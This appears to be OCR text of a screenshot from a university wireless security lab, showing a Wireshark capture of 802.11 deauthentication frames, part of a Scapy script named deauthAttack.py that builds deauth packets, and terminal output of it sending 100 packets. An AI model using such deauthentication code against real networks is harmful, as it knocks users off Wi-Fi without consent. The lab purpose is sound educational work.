 *wlp0s20f3mon
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Lengtl Info
581 14.723789387 Alfa_6b:59:21 Broadcast 802.11 141 Probe Request, SN=1741, FN=0, Flag
582 14.724624022 Alfa_6b:59:21 Broadcast 802.11 129 Probe Request, SN=1742, FN=0, Flag
583 14.728217533 66:03:7f:c1:d2:a7 (… 802.11 70 Acknowledgement, Flags=........C
584 14.739431275 66:03:7f:c1:d2:a7 (… 802.11 70 Acknowledgement, Flags=........C
585 14.740175343 66:03:7f:c1:d2:a7 (… 802.11 70 Acknowledgement, Flags=........C
586 14.756142783 66:03:7f:c1:d2:a7 (… 802.11 70 Acknowledgement, Flags=........C
587 14.757464235 66:03:7f:c1:d2:a7 (… 802.11 70 Acknowledgement, Flags=........C
588 14.793254090 66:03:7f:c1:d2:a7 Alfa_6b:59:21 802.11 39 Deauthentication, SN=0, FN=0, Flag
589 14.805072459 66:03:7f:c1:d2:a7 Alfa_6b:59:21 802.11 34 Deauthentication, SN=0, FN=0, Flag
590 14.827243409 66:03:7f:c1:d2:a7 (… 802.11 70 Acknowledgement, Flags=........C
591 14.828141550 66:03:7f:c1:d2:a7 (… 802.11 70 Acknowledgement, Flags=........C
Frame 589: 34 bytes on wire (272 bits), 34 bytes captured (272 bits) on interface wlp0s20f3mon, id 0
Radiotap Header v0, Length 8
802.11 radio information
IEEE 802.11 Deauthentication, Flags: ........
IEEE 802.11 Wireless Management
Fixed parameters (2 bytes)
Reason code: Disassociated because AP is unable to handle all currently associated STAs (0x0005)
0000 00 00 08 00 00 00 00 00 c0 00 00 00 00 c0 ca 6b ........ .......k
deauthAttack.py - HEIGVD-SWI23-Labo1-MAC-Sec - Visual Studio Code
File Edit Selection View Go Run Terminal Help
README.md M deauthAttack.py M
scripts > deauthAttack.py > perform_deauth
1
2 from scapy.layers.dot11 import *
3
4
5 # method to send deauthentication packets
6 def perform_deauth(src, dest, ap, rc):
7 dot11 = Dot11(addr1=dest, addr2=src, addr3=ap)
8 packet = RadioTap() / dot11 / Dot11Deauth(reason=rc)
9 # send packet
2
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL bash - scripts
....................................................................................................
Sent 100 packets.
Reason send: 5
maelle@debianVogelma:~/Documents/swi/HEIGVD-SWI23-Labo1-MAC-Sec/scripts$ sudo python3 deauthAttack.py
Reason code possible :
1 - Unspecified
4 - Disassociated due to inactivity
5 - Disassociated because AP is unable to handle all currently associated stations
8 - Deauthenticated because sending STA is leaving BSS
Tapez le code du reason code: 5
....................................................................................................
Sent 100 packets.
Reason send: 5